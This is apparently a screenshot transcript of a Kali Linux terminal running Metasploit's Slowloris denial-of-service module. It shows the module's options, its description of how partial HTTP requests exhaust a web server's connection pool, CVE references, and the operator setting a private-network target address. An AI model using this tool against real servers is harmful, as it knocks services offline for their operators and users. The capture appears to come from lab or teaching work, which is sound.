 1 2 3 4 10:33
harpy@kali: ~
File Actions Edit View Help
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
Description:
Slowloris tries to keep many connections to the target web server
open and hold them open as long as possible. It accomplishes this by
opening connections to the target web server and sending a partial
request. Periodically, it will send subsequent HTTP headers, adding
to-but never completing-the request. Affected servers will keep
these connections open, filling their maximum concurrent connection
pool, eventually denying additional connection attempts from
clients.
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-6750
https://nvd.nist.gov/vuln/detail/CVE-2010-2227
https://www.exploit-db.com/exploits/8976
https://github.com/gkbrk/slowloris
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.147.236
rhost => 192.168.147.236
msf6 auxiliary(dos/http/slowloris) >